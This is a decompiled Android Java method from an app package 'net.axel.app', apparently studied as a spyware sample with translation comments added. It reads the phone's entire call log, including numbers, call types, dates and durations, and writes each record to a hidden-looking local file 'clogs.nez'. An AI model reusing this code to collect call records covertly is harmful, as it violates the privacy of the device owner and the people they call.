 /* JADX INFO: Access modifiers changed from: private */
public String a(Context context) {
String dir;
int number;
Exception e2;
if (new File(net.axel.app.utils.b.special_path + "/CallLogs").exists()) {
new File(net.axel.app.utils.b.special_path + "/CallLogs").delete();
}
StringBuffer sb = new StringBuffer();
Cursor managedCursor = context.getContentResolver().query(CallLog.Calls.CONTENT_URI, null, null, null, null);
int number2 = managedCursor.getColumnIndex("number");
int type = managedCursor.getColumnIndex("type");
int date = managedCursor.getColumnIndex("date");
int duration = managedCursor.getColumnIndex("duration");
sb.append("Call Details :");
while (managedCursor.moveToNext()) {
String phNumber = managedCursor.getString(number2);
String callType = managedCursor.getString(type);
Date callDayTime = new Date(Long.valueOf(managedCursor.getString(date)).longValue());
String callDuration = managedCursor.getString(duration);
int dircode = Integer.parseInt(callType);
if (dircode == 1) {
dir = "Incoming"; // 来电
} else if (dircode == 2) {
dir = "Outgoing"; // 拨出
} else if (dircode == 3) {
dir = "Missed"; // 未接
} else if (dircode != 5) {
dir = dircode != 6 ? null : "Blocked";
} else {
dir = "Rejected";
}
sb.append("\nNumber: " + phNumber + " \nCall Type: " + dir + " \nDate: " + callDayTime + " \nDuration(S): " +
callDuration + "\n------------------------------------------------------------");
try {
number = number2;
} catch (Exception e3) {
e2 = e3;
number = number2;
}
try {
f.write_file(net.axel.app.utils.b.root_global_path, "clogs.nez", true, dir + "||" + callDayTime + "||" +
callDuration + "||" + phNumber);
} catch (Exception e4) {
e2 = e4;
e2.printStackTrace();
number2 = number;
}
number2 = number;
}
managedCursor.close();
return sb.toString();